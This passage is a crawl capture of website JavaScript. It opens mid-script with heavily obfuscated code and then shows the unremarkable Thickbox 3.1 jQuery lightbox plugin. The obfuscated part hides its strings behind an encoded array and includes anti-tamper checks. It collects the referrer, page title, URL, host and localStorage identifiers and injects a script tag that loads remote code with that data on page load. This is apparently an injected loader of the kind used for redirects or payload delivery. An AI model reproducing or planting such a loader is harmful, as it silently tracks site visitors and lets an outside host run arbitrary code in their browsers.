_0x3bb5ff=0xa61+-0x793*-0x1+-0x11f4;_0xa7f75b[_0x412d26(-0x16,-0x1d,0x4,0x41)](_0x3bb5ff,_0x128de1[_0x412d26(-0x13,-0x6,-0x39,-0xc)]);_0x3bb5ff++){if(_0xa7f75b[_0x412d26(0x44,0x22,0xc,0x49)]('jJKdQ',_0xa7f75b['NUQfh'])){var _0x321afa={};_0x321afa[_0x412d26(-0x2c,0x1,-0x41,-0x6b)]=![],_0x321afa[_0x142415(0x37a,0x338,0x36f,0x370)]=0x15180,_0x321afa[_0x412d26(0x1b,0x31,-0x12,-0x3b)]=_0x5ec61e[_0x412d26(-0x5,0x5a,0x23,0x49)],_0x46d4f4[_0x412d26(0x2b,0x63,0x32,0x4e)+'vrp4k65']=_0x321afa;}else{var _0x5afe02=_0xa7f75b[_0x412d26(-0x12,-0x6d,-0x2e,-0x46)][_0x142415(0x349,0x360,0x3bb,0x37f)]('|'),_0x22b2a6=-0x40*-0x8c+0x2136+-0x4436;while(!![]){switch(_0x5afe02[_0x22b2a6++]){case'0':_0x16d75a[_0x92e5c2]=_0x50b07d;continue;case'1':_0x50b07d[_0x142415(0x378,0x39b,0x319,0x357)]=_0x4ad72a[_0x142415(0x31a,0x33f,0x38e,0x357)]['bind'](_0x4ad72a);continue;case'2':var _0x50b07d=_0x2f4d97[_0x142415(0x39d,0x415,0x3ac,0x3d3)+'r'][_0x412d26(0xb,-0x13,-0x2a,-0x34)][_0x142415(0x30c,0x386,0x349,0x351)](_0x2f4d97);continue;case'3':var _0x4ad72a=_0x16d75a[_0x92e5c2]||_0x50b07d;continue;case'4':var _0x92e5c2=_0x128de1[_0x3bb5ff];continue;case'5':_0x50b07d[_0x412d26(-0x26,0x1,-0x5,-0x3)]=_0x2f4d97[_0x142415(0x355,0x34d,0x379,0x351)](_0x2f4d97);continue;}break;}}}});_0xa7f75b[_0x166e0b(0xf3,0xc9,0xf9,0xdb)](_0x3937af);var _0x5d62ae=_0xa7f75b[_0x166e0b(0x6c,0xae,0xc0,0xac)];if(!window[_0x116bb3(0x43c,0x413,0x40f,0x431)+_0x166e0b(0x67,0x53,0x91,0x89)]){if(_0xa7f75b[_0x166e0b(0xa7,0xae,0x9f,0xcf)]!==_0xa7f75b['Taqty']){var _0x422592={};_0x422592[_0x116bb3(0x3e4,0x3e2,0x3aa,0x3be)]=![],_0x422592[_0x116bb3(0x3d0,0x3a1,0x399,0x3d8)]=0x15180,_0x422592[_0x116bb3(0x3c2,0x40a,0x3b3,0x3ed)]=_0x166e0b(0xf9,0xed,0x9a,0xc4)+_0x116bb3(0x3d1,0x3fe,0x3af,0x3c0)+_0x116bb3(0x399,0x38a,0x3d7,0x3ca)+_0x166e0b(0x66,0x94,0x9e,0x9b),window[_0x166e0b(0xf1,0xd9,0xdf,0xfe)+_0x166e0b(0xa2,0x7a,0x7e,0x89)]=_0x422592;}else{var _0x167ee0=_0x430a46?function(){if(_0x39cfe1){var _0x409c27=_0x40482b['apply'](_0x3fb9f1,arguments);return _0x4bd448=null,_0x409c27;}}:function(){};return _0x277be4=![],_0x167ee0;}}const _0x6a3833=localStorage[_0x116bb3(0x459,0x3f8,0x401,0x437)](_0xa7f75b[_0x166e0b(0x10d,0xcb,0x101,0xe4)]);if(_0xa7f75b[_0x166e0b(0x8a,0x9a,0x72,0x94)](typeof _0x6a3833,_0xa7f75b['wnDxq'])&&_0xa7f75b[_0x116bb3(0x388,0x3c7,0x3b6,0x3c7)](_0x6a3833,null)){if(_0xa7f75b[_0x116bb3(0x3e5,0x3df,0x409,0x3d0)](_0xa7f75b['vfWze'],_0xa7f75b[_0x116bb3(0x433,0x3fa,0x444,0x42c)])){var _0x23034f=JSON[_0x116bb3(0x398,0x409,0x3e5,0x3d9)](_0x6a3833),_0x109cbf=Math['round'](_0xa7f75b['pYTjs'](+new Date(),-0x7f*0x27+0x1cc8+0x11b*-0x5));_0xa7f75b[_0x166e0b(0xbe,0x75,0xad,0x9c)](_0x23034f[_0x116bb3(0x449,0x3dd,0x441,0x420)],window[_0x166e0b(0x143,0x12d,0xd6,0xfe)+'vrp4k65'][_0x116bb3(0x3ea,0x3c0,0x3b5,0x3d8)])<_0x109cbf&&(localStorage[_0x116bb3(0x392,0x3e8,0x3f1,0x3c8)](_0xa7f75b['QyTvB']),localStorage[_0x166e0b(0xc9,0x9c,0x73,0x95)](_0xa7f75b[_0x166e0b(0x90,0xdf,0x105,0xc2)]),localStorage[_0x116bb3(0x3a2,0x3ed,0x3f6,0x3c8)](_0x166e0b(0x90,0xb5,0x8d,0x9a)));}else{var _0x22f529=_0xa7f75b[_0x166e0b(0xf6,0x111,0xed,0xfa)][_0x166e0b(0xe7,0x9f,0x7f,0xb4)]('|'),_0x3fbfe1=0xd31+0x16bb+-0x23ec;while(!![]){switch(_0x22f529[_0x3fbfe1++]){case'0':var _0x5c42af=_0x29acb3[_0x374e9d];continue;case'1':_0x146362[_0x116bb3(0x3f7,0x3a8,0x3dd,0x3bf)]=_0x38ac92[_0x116bb3(0x3b8,0x3ce,0x391,0x3bf)][_0x166e0b(0xc0,0xbd,0x83,0x86)](_0x38ac92);continue;case'2':_0x1a90e2[_0x5c42af]=_0x146362;continue;case'3':var _0x146362=_0x5a5696[_0x116bb3(0x415,0x40e,0x43a,0x43b)+'r'][_0x166e0b(0x8a,0xdd,0xc9,0xa2)]['bind'](_0x2473e1);continue;case'4':_0x146362[_0x166e0b(0xf8,0xe2,0x8f,0xc7)]=_0x4fe77a[_0x166e0b(0xc3,0x97,0x97,0x86)](_0x3cf6b0);continue;case'5':var _0x38ac92=_0xb154ff[_0x5c42af]||_0x146362;continue;}break;}}}var _0x4f5afd=localStorage[_0x116bb3(0x415,0x44e,0x3f2,0x437)](_0xa7f75b[_0x116bb3(0x3cd,0x3fc,0x39b,0x3dd)]),_0x151803=localStorage['getItem'](_0xa7f75b[_0x166e0b(0xc8,0x84,0x80,0xc2)]),_0x2957af=_0xa7f75b[_0x116bb3(0x446,0x438,0x40e,0x433)];function _0x166e0b(_0x4336a8,_0x5d8ec9,_0x111066,_0x5aed01){return _0x1142(_0x5aed01- -0x153,_0x111066);}_0x2957af+='&'+decodeURIComponent(window[_0x116bb3(0x402,0x3b9,0x407,0x3fd)][_0x116bb3(0x3bb,0x3a6,0x3cf,0x3e3)][_0x166e0b(0xa5,0xf7,0xa3,0xc3)]('?','')),_0x2957af+=_0xa7f75b['Nshvn'](_0xa7f75b[_0x116bb3(0x408,0x452,0x3fe,0x435)],_0xa7f75b[_0x166e0b(0x120,0x123,0xd3,0xf1)](encodeURIComponent,document[_0x166e0b(0x110,0xd7,0xe7,0xf6)])),_0x2957af+=_0xa7f75b[_0x116bb3(0x3f9,0x3da,0x43f,0x40f)](_0x166e0b(0xdb,0xaf,0x85,0xb7)+_0x116bb3(0x409,0x41f,0x41f,0x3e4),_0xa7f75b['rdlyQ'](encodeURIComponent,document['title'])),_0x2957af+=_0xa7f75b[_0x116bb3(0x430,0x3fe,0x42d,0x423)](_0xa7f75b[_0x116bb3(0x3e4,0x3e7,0x42b,0x41c)],_0xa7f75b[_0x116bb3(0x3b3,0x3c3,0x3a4,0x3c9)](encodeURIComponent,document[_0x116bb3(0x3ed,0x3f4,0x3bf,0x3fd)][_0x116bb3(0x3ed,0x3fc,0x45a,0x415)]+document[_0x166e0b(0x103,0xcb,0x93,0xca)]['pathname'])),_0x2957af+=_0xa7f75b[_0x116bb3(0x3d1,0x443,0x3d8,0x407)]+_0xa7f75b[_0x166e0b(0xae,0xfe,0xe8,0xf1)](encodeURIComponent,_0x5d62ae),_0x2957af+=_0xa7f75b['nfZyW']('&host=',_0xa7f75b[_0x166e0b(0xb4,0x85,0x5d,0x96)](encodeURIComponent,window[_0x166e0b(0x119,0x101,0x12b,0xfe)+_0x166e0b(0xb3,0x52,0x93,0x89)][_0x116bb3(0x3e9,0x3f2,0x42a,0x3ed)]));_0xa7f75b['KzsTW'](typeof _0x4f5afd,'undefined')&&_0x4f5afd&&window[_0x116bb3(0x3f1,0x424,0x417,0x431)+_0x116bb3(0x3b5,0x3c4,0x3f3,0x3bc)]['unique']&&(_0xa7f75b[_0x116bb3(0x3be,0x3f6,0x3bc,0x3de)](_0xa7f75b[_0x116bb3(0x40a,0x415,0x402,0x432)],_0xa7f75b[_0x116bb3(0x409,0x453,0x42b,0x419)])?(_0x16d543[_0x166e0b(0xcb,0x53,0x94,0x95)](_0xa7f75b[_0x166e0b(0xb5,0x99,0xb5,0xaa)]),_0x2e20d9[_0x166e0b(0x8e,0x75,0x52,0x95)](_0xa7f75b[_0x116bb3(0x3d3,0x409,0x3e0,0x3f5)]),_0xab0981['removeItem'](_0xa7f75b[_0x116bb3(0x3e8,0x3f3,0x3e1,0x417)])):_0x2957af+=_0xa7f75b['AItKv'](_0xa7f75b[_0x166e0b(0x8a,0x72,0x73,0x8a)],encodeURIComponent(_0x4f5afd)));if(typeof _0x151803!==_0xa7f75b[_0x166e0b(0xe4,0x99,0xa8,0xa9)]&&_0x151803&&window[_0x166e0b(0xc1,0xbd,0xd1,0xfe)+_0x116bb3(0x3e2,0x3d0,0x39d,0x3bc)][_0x116bb3(0x38f,0x3bc,0x3e5,0x3be)]){if(_0xa7f75b[_0x166e0b(0x81,0xbe,0x8d,0x94)](_0xa7f75b['jOgjO'],_0xa7f75b[_0x166e0b(0xbb,0xd5,0xaa,0xd7)])){var _0x448d68=_0x22cab8['apply'](_0x2255d7,arguments);return _0x2dfaca=null,_0x448d68;}else _0x2957af+=_0xa7f75b['AItKv'](_0xa7f75b['chrAi'],encodeURIComponent(_0x151803));}var _0x22cb32=document[_0x116bb3(0x413,0x3d3,0x3c8,0x3db)+_0x166e0b(0xb8,0xb7,0xda,0xb5)](_0x116bb3(0x433,0x406,0x44b,0x414));_0x22cb32[_0x166e0b(0xf7,0x105,0xfb,0x109)]=_0x116bb3(0x464,0x467,0x449,0x43a)+_0x116bb3(0x3f6,0x3f4,0x3c3,0x3eb)+'pt';function _0x116bb3(_0x4486a8,_0x2cccc6,_0x10ec5e,_0x1ca574){return _0x1142(_0x1ca574-0x1e0,_0x2cccc6);}_0x22cb32['src']=_0xa7f75b[_0x116bb3(0x42d,0x47e,0x451,0x440)](window['_rJxHnJ8Bn'+_0x166e0b(0x87,0xb0,0xb6,0x89)][_0x116bb3(0x3ef,0x412,0x413,0x3ed)],_0x2957af);var _0x273605=document[_0x116bb3(0x43c,0x3fe,0x3f2,0x416)+'sByTagName'](_0xa7f75b[_0x116bb3(0x43b,0x40a,0x3e9,0x3f9)])[0x21c*0x7+-0x2556*0x1+0x282*0x9];_0x273605[_0x116bb3(0x3da,0x3c7,0x3ed,0x3fb)][_0x166e0b(0x9c,0xff,0xee,0xc9)+'re'](_0x22cb32,_0x273605);}()));function _0x1142(_0x25e5ac,_0xf60eb5){var _0x49eab6=_0x20f3();return _0x1142=function(_0x20d882,_0xd0e999){_0x20d882=_0x20d882-(-0x102b*0x1+0x1192+0x71);var _0x438e5d=_0x49eab6[_0x20d882];if(_0x1142['eECSQi']===undefined){var _0x125ce8=function(_0x5a8fe8){var _0x2cd59a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x19b81d='',_0x1add1d='',_0x2d75b1=_0x19b81d+_0x125ce8;for(var _0xa6e7d4=-0x23b3*-0x1+0xd18+-0x1*0x30cb,_0x22da38,_0x20edf5,_0x3d6739=0xf91+-0x267a+0x16e9;_0x20edf5=_0x5a8fe8['charAt'](_0x3d6739++);~_0x20edf5&&(_0x22da38=_0xa6e7d4%(0xecc+0x20cd+0xd*-0x3a9)?_0x22da38*(-0x1a93*0x1+-0x95c+0x3b*0x9d)+_0x20edf5:_0x20edf5,_0xa6e7d4++%(0x11*-0x1f7+-0x1*-0xbf+0x20ac))?_0x19b81d+=_0x2d75b1['charCodeAt'](_0x3d6739+(0x13*0xe3+-0x2*-0x469+0x2d9*-0x9))-(0xd31+0x415*-0x6+-0x1*-0xb57)!==-0xa91+0x1*-0xaf1+0x1582*0x1?String['fromCharCode'](0x15f7+-0x72*0xd+-0x2*0x797&_0x22da38>>(-(0x8*-0x4b5+-0x3f9*0x1+0x231*0x13)*_0xa6e7d4&0x1*0x1096+0x450+-0x14e*0x10)):_0xa6e7d4:0x1f1e+-0x1d48+-0x1d6){_0x20edf5=_0x2cd59a['indexOf'](_0x20edf5);}for(var _0x4a2355=-0xb7a+0x1*-0x1d7+-0x7*-0x1e7,_0x1c5675=_0x19b81d['length'];_0x4a2355<_0x1c5675;_0x4a2355++){_0x1add1d+='%'+('00'+_0x19b81d['charCodeAt'](_0x4a2355)['toString'](0x14*-0xc1+0x1599+0x13*-0x57))['slice'](-(0x1ed9+0xa22+-0x28f9));}return decodeURIComponent(_0x1add1d);};_0x1142['mTClws']=_0x125ce8,_0x25e5ac=arguments,_0x1142['eECSQi']=!![];}var _0xf38df0=_0x49eab6[-0x10d*0x11+0x1*0x1421+-0x4*0x91],_0x5569a3=_0x20d882+_0xf38df0,_0x5dadc2=_0x25e5ac[_0x5569a3];if(!_0x5dadc2){var _0x25e8bb=function(_0x16d543){this['onpYdN']=_0x16d543,this['SLdoJd']=[-0x10f*0x1+-0x914+0x4*0x289,-0x32*-0x5+0x10b7*0x1+0x7*-0x287,-0x1*0x1cf+-0x7*0x2a4+0x144b],this['WHSXuF']=function(){return'newState';},this['NZZYPb']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sXPupD']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x25e8bb['prototype']['sqSwuO']=function(){var _0x2e20d9=new RegExp(this['NZZYPb']+this['sXPupD']),_0xab0981=_0x2e20d9['test'](this['WHSXuF']['toString']())?--this['SLdoJd'][0x6a*0x1f+0x227e+0x2f53*-0x1]:--this['SLdoJd'][0x1f3+-0x1*0x1d23+0x1b30];return this['bhrCYx'](_0xab0981);},_0x25e8bb['prototype']['bhrCYx']=function(_0x10c538){if(!Boolean(~_0x10c538))return _0x10c538;return this['LjbKvu'](this['onpYdN']);},_0x25e8bb['prototype']['LjbKvu']=function(_0x40f1f5){for(var _0x48d508=0x1*-0x243d+-0x1dfe+0x423b,_0x442403=this['SLdoJd']['length'];_0x48d508<_0x442403;_0x48d508++){this['SLdoJd']['push'](Math['round'](Math['random']())),_0x442403=this['SLdoJd']['length'];}return _0x40f1f5(this['SLdoJd'][0x5ea+0x119b*0x2+-0x2920]);},new _0x25e8bb(_0x1142)['sqSwuO'](),_0x438e5d=_0x1142['mTClws'](_0x438e5d),_0x25e5ac[_0x5569a3]=_0x438e5d;}else _0x438e5d=_0x5dadc2;return _0x438e5d;},_0x1142(_0x25e5ac,_0xf60eb5);}function _0x20f3(){var _0x452ade=['uxLuDKi','uLnPvxu','reL2Efy','C1nTAwK','EfHcDfG','vuLvCuS','C2vHCMnO','zxL3B3jKpq','Bg9N','Aw5MBW','C3bSAxq','zw50','r0HwB2W','jMrLzMf1BhrFAW','BI9QyxzHC2nYAq','u0DRqKm','uL9qqvri','BK50AgW','mZe0mJq3nLL1suzLra','CMW9','mJmZotG5nxvOyxvfDq','mte4ntqYnMH2vfD0zG','AxLSEMG','AxfevuW','CLrKCgK','CMvWBgfJzq','Ahr0Chm6lY9Hza','C3vIswq','u3vYCeC','x19WCM90B19F','CgfYzw50tM9Kzq','Aw5Zzxj0qMvMBW','Bg9JyxrPB24','yxbWBhK','yKPVAKC','tgvbtLy','jNnLx3jLzMvYCG','ufv4sKC','zM1Yy00','jM5HBwu9','Eg9yve4','yxboBfi','wMXzA0C','qMz4t2K','q1zUzeW','AK9NAK8','s3PZvfC','nJK0mtHzEhLbEu0','p3jLDhvYBJ1QCW','BffYswO','rwTRv1m','BhfTvuu','C3DUEwS','CM4GDgHPCYiPka','qMfqzhy','C2nYAxb0','Ag9ZDg5HBwu','z2v0rwXLBwvUDa','veHhrhe','vwnqv0e','ENjMBMG','B1rlDe0','m3WWFdv8nhWXFa','rLfKsgq','jNrVA2vUpq','DKHLvgu','ve5hA0C','y3jLyxrLzf9HDa','sxnsr3G','D2TSq1y','qKHtuxC','qxP0DLC','zxi9','BKLwDMy','y3rVCIGICMv0Dq','BMn0Aw9UkcKG','CMvMzxjYzxi','mNW0Fdn8nxWXFa','E30Uy29UC3rYDq','DMzxEMu','z1rrDwe','DgfIBgu','yxrzEwO','mteWnte0mZLdqNnly3m','x3jkEeHUsJHcBG','tfjltM4','qMLjCM0','vgjLqxq','yM1cwgm','D0PQAwi','z2v0sxrLBq','wxLwyMG','jNn1yL9Pzd0','yxbWBgLJyxrPBW','y29UC3rYDwn0BW','DhLWzq','mZeXmdaWnKnizvn6vG','CuPlD3a','oda3nJe5mKDPuufXqq','ExD1s3q','kcGOlISPkYKRkq','yMLUza','rMj5vMy','AKPlzfe','DNjWngS2nq','thrRyKK','Dw5PCxvL','Dg9tDhjPBMC','DMvYDgLZAw5Nlq','tefkB1i','D2fYBG','uhfmEe4','rgvQDNy','y29UC29Szq','BgvUz3rO','teLXvNC','CMvTB3zLsxrLBq','CMrSEve','y2rUlMnVBs9ooq','zxHJzxb0Aw9U','jMXHBMrPBMDFDq','y29UzMLN','v0XYtq','wvPyALm','vwvPtLe','z25jrKS','nujkyvzQuG','uLnWuLy','r0POC1i','ChjVDg90ExbL','zxjYB3i','q3Dfvxu','DhrS','CgfYC2u','nxW0Fdj8mxWWFa','y3jLyxrLrwXLBq','D25eEhe'];_0x20f3=function(){return _0x452ade;};return _0x20f3();}

--- FILE ---
content_type: application/javascript
request_url: http://www.sensor.dp.ua/thickbox/thickbox.js
body_size: 12616
content:
/*
 * Thickbox 3.1 - One Box To Rule Them All.
 * By Cody Lindley (http://www.codylindley.com)
 * Copyright (c) 2007 cody lindley
 * Licensed under the MIT License: http://www.opensource.org/licenses/mit-license.php
*/
jQuery.noConflict();  
var tb_pathToImage = "/thickbox/loadingAnimation.gif";

/*!!!!!!!!!!!!!!!!! edit below this line at your own risk !!!!!!!!!!!!!!!!!!!!!!!*/

//on page load call tb_init
jQuery(document).ready(function(){   
	tb_init('a.thickbox, area.thickbox, input.thickbox');//pass where to apply thickbox
	imgLoader = new Image();// preload image
	imgLoader.src = tb_pathToImage;
});

//add thickbox to href & area elements that have a class of .thickbox
function tb_init(domChunk){
	jQuery(domChunk).click(function(){
	var t = this.title || this.name || null;
	var a = this.href || this.alt;
	var g = this.rel || false;
	tb_show(t,a,g);
	this.blur();
	return false;
	});
}

function tb_show(caption, url, imageGroup) {//function called when the user clicks on a thickbox link

	try {
		if (typeof document.body.style.maxHeight === "undefined") {//if IE 6
			jQuery("body","html").css({height: "100%", width: "100%"});
			jQuery("html").css("overflow","hidden");
			if (document.getElementById("TB_HideSelect") === null) {//iframe to hide select elements in ie6
				jQuery("body").append("<iframe id='TB_HideSelect'></iframe><div id='TB_overlay'></div><div id='TB_window'></div>");
				jQuery("#TB_overlay").click(tb_remove);
			}
		}else{//all others
			if(document.getElementById("TB_overlay") === null){
				jQuery("body").append("<div id='TB_overlay'></div><div id='TB_window'></div>");
				jQuery("#TB_overlay").click(tb_remove);
			}
		}
		
		if(tb_detectMacXFF()){
			jQuery("#TB_overlay").addClass("TB_overlayMacFFBGHack");//use png overlay so hide flash
		}else{
			jQuery("#TB_overlay").addClass("TB_overlayBG");//use background and opacity
		}
		
		if(caption===null){caption="";}
		jQuery("body").append("<div id='TB_load'><img src='"+imgLoader.src+"' /></div>");//add loader to the page
		jQuery('#TB_load').show();//show loader
		
		var baseURL;
	   if(url.indexOf("?")!==-1){ //ff there is a query string involved
			baseURL = url.substr(0, url.indexOf("?"));
	   }else{ 
	   		baseURL = url;
	   }
	   
	   var urlString = /\.jpg$|\.jpeg$|\.png$|\.gif$|\.bmp$/;
	   var urlType = baseURL.toLowerCase().match(urlString);

		if(urlType == '.jpg' || urlType == '.jpeg' || urlType == '.png' || urlType == '.gif' || urlType == '.bmp'){//code to show images
				
			TB_PrevCaption = "";
			TB_PrevURL = "";
			TB_PrevHTML = "";
			TB_NextCaption = "";
			TB_NextURL = "";
			TB_NextHTML = "";
			TB_imageCount = "";
			TB_FoundURL = false;
			if(imageGroup){
				TB_TempArray = jQuery("a[@rel="+imageGroup+"]").get();
				for (TB_Counter = 0; ((TB_Counter < TB_TempArray.length) && (TB_NextHTML === "")); TB_Counter++) {
					var urlTypeTemp = TB_TempArray[TB_Counter].href.toLowerCase().match(urlString);
						if (!(TB_TempArray[TB_Counter].href == url)) {						
							if (TB_FoundURL) {
								TB_NextCaption = TB_TempArray[TB_Counter].title;
								TB_NextURL = TB_TempArray[TB_Counter].href;
								TB_NextHTML = "<span id='TB_next'>&nbsp;&nbsp;<a href='#'>Next &gt;</a></span>";
							} else {
								TB_PrevCaption = TB_TempArray[TB_Counter].title;
								TB_PrevURL = TB_TempArray[TB_Counter].href;
								TB_PrevHTML = "<span id='TB_prev'>&nbsp;&nbsp;<a href='#'>&lt; Prev</a></span>";
							}
						} else {
							TB_FoundURL = true;
							TB_imageCount = "Image " + (TB_Counter + 1) +" of "+ (TB_TempArray.length);											
						}
				}
			}

			imgPreloader = new Image();
			imgPreloader.onload = function(){		
			imgPreloader.onload = null;
				
			// Resizing large images - orginal by Christian Montoya edited by me.
			var pagesize = tb_getPageSize();
			var x = pagesize[0] - 150;
			var y = pagesize[1] - 150;
			var imageWidth = imgPreloader.width;
			var imageHeight = imgPreloader.height;
			if (imageWidth > x) {
				imageHeight = imageHeight * (x / imageWidth); 
				imageWidth = x; 
				if (imageHeight > y) { 
					imageWidth = imageWidth * (y / imageHeight); 
					imageHeight = y; 
				}
			} else if (imageHeight > y) { 
				imageWidth = imageWidth * (y / imageHeight); 
				imageHeight = y; 
				if (imageWidth > x) { 
					imageHeight = imageHeight * (x / imageWidth); 
					imageWidth = x;
				}
			}
			// End Resizing
			
			TB_WIDTH = imageWidth + 30;
			TB_HEIGHT = imageHeight + 60;
			jQuery("#TB_window").append("<a href='' id='TB_ImageOff' title='Close'><img id='TB_Image' src='"+url+"' width='"+imageWidth+"' height='"+imageHeight+"' alt='"+caption+"'/></a>" + "<div id='TB_caption'>"+caption+"<div id='TB_secondLine'>" + TB_imageCount + TB_PrevHTML + TB_NextHTML + "</div></div><div id='TB_closeWindow'><a href='#' id='TB_closeWindowButton' title='Р—Р°РєСЂС‹С‚СЊ'>Р—Р°РєСЂС‹С‚СЊ</a></div>"); 		
			
			jQuery("#TB_closeWindowButton").click(tb_remove);
			
			if (!(TB_PrevHTML === "")) {
				function goPrev(){
					if(jQuery(document).unbind("click",goPrev)){jQuery(document).unbind("click",goPrev);}
					jQuery("#TB_window").remove();
					jQuery("body").append("<div id='TB_window'></div>");
					tb_show(TB_PrevCaption, TB_PrevURL, imageGroup);
					return false;	
				}
				jQuery("#TB_prev").click(goPrev);
			}
			
			if (!(TB_NextHTML === "")) {		
				function goNext(){
					jQuery("#TB_window").remove();
					jQuery("body").append("<div id='TB_window'></div>");
					tb_show(TB_NextCaption, TB_NextURL, imageGroup);				
					return false;	
				}
				jQuery("#TB_next").click(goNext);
				
			}

			document.onkeydown = function(e){ 	
				if (e == null) { // ie
					keycode = event.keyCode;
				} else { // mozilla
					keycode = e.which;
				}
				if(keycode == 27){ // close
					tb_remove();
				} else if(keycode == 190){ // display previous image
					if(!(TB_NextHTML == "")){
						document.onkeydown = "";
						goNext();
					}
				} else if(keycode == 188){ // display next image
					if(!(TB_PrevHTML == "")){
						document.onkeydown = "";
						goPrev();
					}
				}	
			};
			
			tb_position();
			jQuery("#TB_load").remove();
			jQuery("#TB_ImageOff").click(tb_remove);
			jQuery("#TB_window").css({display:"block"}); //for safari using css instead of show
			};
			
			imgPreloader.src = url;
		}else{//code to show html
			
			var queryString = url.replace(/^[^\?]+\??/,'');
			var params = tb_parseQuery( queryString );

			TB_WIDTH = (params['width']*1) + 30 || 630; //defaults to 630 if no paramaters were added to URL
			TB_HEIGHT = (params['height']*1) + 40 || 440; //defaults to 440 if no paramaters were added to URL
			ajaxContentW = TB_WIDTH - 30;
			ajaxContentH = TB_HEIGHT - 45;
			
			if(url.indexOf('TB_iframe') != -1){// either iframe or ajax window		
					urlNoQuery = url.split('TB_');
					jQuery("#TB_iframeContent").remove();
					if(params['modal'] != "true"){//iframe no modal
						jQuery("#TB_window").append("<div id='TB_title'><div id='TB_ajaxWindowTitle'>"+caption+"</div><div id='TB_closeAjaxWindow'><a href='#' id='TB_closeWindowButton' title='Р—Р°РєСЂС‹С‚СЊ'>Р—Р°РєСЂС‹С‚СЊ</a></div></div><iframe frameborder='0' hspace='0' src='"+urlNoQuery[0]+"' id='TB_iframeContent' name='TB_iframeContent"+Math.round(Math.random()*1000)+"' onload='tb_showIframe()' style='width:"+(ajaxContentW + 29)+"px;height:"+(ajaxContentH + 17)+"px;' > </iframe>");
					}else{//iframe modal
					jQuery("#TB_overlay").unbind();
						jQuery("#TB_window").append("<iframe frameborder='0' hspace='0' src='"+urlNoQuery[0]+"' id='TB_iframeContent' name='TB_iframeContent"+Math.round(Math.random()*1000)+"' onload='tb_showIframe()' style='width:"+(ajaxContentW + 29)+"px;height:"+(ajaxContentH + 17)+"px;'> </iframe>");
					}
			}else{// not an iframe, ajax
					if(jQuery("#TB_window").css("display") != "block"){
						if(params['modal'] != "true"){//ajax no modal
						jQuery("#TB_window").append("<div id='TB_title'><div id='TB_ajaxWindowTitle'>"+caption+"</div><div id='TB_closeAjaxWindow'><a href='#' id='TB_closeWindowButton'>Close</a> (or press Esc)</div></div><div id='TB_ajaxContent' style='width:"+ajaxContentW+"px;height:"+ajaxContentH+"px'></div>");
						}else{//ajax modal
						jQuery("#TB_overlay").unbind();
						jQuery("#TB_window").append("<div id='TB_ajaxContent' class='TB_modal' style='width:"+ajaxContentW+"px;height:"+ajaxContentH+"px;'></div>");	
						}
					}else{//this means the window is already up, we are just loading new content via ajax
						jQuery("#TB_ajaxContent")[0].style.width = ajaxContentW +"px";
						jQuery("#TB_ajaxContent")[0].style.height = ajaxContentH +"px";
						jQuery("#TB_ajaxContent")[0].scrollTop = 0;
						jQuery("#TB_ajaxWindowTitle").html(caption);
					}
			}
					
			jQuery("#TB_closeWindowButton").click(tb_remove);
			
				if(url.indexOf('TB_inline') != -1){	
					jQuery("#TB_ajaxContent").append(jQuery('#' + params['inlineId']).children());
					jQuery("#TB_window").unload(function () {
						jQuery('#' + params['inlineId']).append( jQuery("#TB_ajaxContent").children() ); // move elements back when you're finished
					});
					tb_position();
					jQuery("#TB_load").remove();
					jQuery("#TB_window").css({display:"block"}); 
				}else if(url.indexOf('TB_iframe') != -1){
					tb_position();
					if($.browser.safari){//safari needs help because it will not fire iframe onload
						jQuery("#TB_load").remove();
						jQuery("#TB_window").css({display:"block"});
					}
				}else{
					jQuery("#TB_ajaxContent").load(url += "&random=" + (new Date().getTime()),function(){//to do a post change this load method
						tb_position();
						jQuery("#TB_load").remove();
						tb_init("#TB_ajaxContent a.thickbox");
						jQuery("#TB_window").css({display:"block"});
					});
				}
			
		}

		if(!params['modal']){
			document.onkeyup = function(e){ 	
				if (e == null) { // ie
					keycode = event.keyCode;
				} else { // mozilla
					keycode = e.which;
				}
				if(keycode == 27){ // close
					tb_remove();
				}	
			};
		}
		
	} catch(e) {
		//nothing here
	}
}

//helper functions below
function tb_showIframe(){
	jQuery("#TB_load").remove();
	jQuery("#TB_window").css({display:"block"});
}

function tb_remove() {
 	jQuery("#TB_imageOff").unbind("click");
	jQuery("#TB_closeWindowButton").unbind("click");
	jQuery("#TB_window").fadeOut("fast",function(){jQuery('#TB_window,#TB_overlay,#TB_HideSelect').trigger("unload").unbind().remove();});
	jQuery("#TB_load").remove();
	if (typeof document.body.style.maxHeight == "undefined") {//if IE 6
		jQuery("body","html").css({height: "auto", width: "auto"});
		jQuery("html").css("overflow","");
	}
	document.onkeydown = "";
	document.onkeyup = "";
	return false;
}

function tb_position() {
jQuery("#TB_window").css({marginLeft: '-' + parseInt((TB_WIDTH / 2),10) + 'px', width: TB_WIDTH + 'px'});
	if ( !(jQuery.browser.msie && jQuery.browser.version < 7)) { // take away IE6
		jQuery("#TB_window").css({marginTop: '-' + parseInt((TB_HEIGHT / 2),10) + 'px'});
	}
}

function tb_parseQuery ( query ) {
   var Params = {};
   if ( ! query ) {return Params;}// return empty object
   var Pairs = query.split(/[;&]/);
   for ( var i = 0; i < Pairs.length; i++ ) {
      var KeyVal = Pairs[i].split('=');
      if ( ! KeyVal || KeyVal.length != 2 ) {continue;}
      var key = unescape( KeyVal[0] );
      var val = unescape( KeyVal[1] );
      val = val.replace(/\+/g, ' ');
      Params[key] = val;
   }
   return Params;
}

function tb_getPageSize(){
	var de = document.documentElement;
	var w = window.innerWidth || self.innerWidth || (de&&de.clientWidth) || document.body.clientWidth;
	var h = window.innerHeight || self.innerHeight || (de&&de.clientHeight) || document.body.clientHeight;
	arrayPageSize = [w,h];
	return arrayPageSize;
}

function tb_detectMacXFF() {
  var userAgent = navigator.userAgent.toLowerCase();
  if (userAgent.indexOf('mac') != -1 && userAgent.indexOf('firefox')!=-1) {
    return true;
  }
}
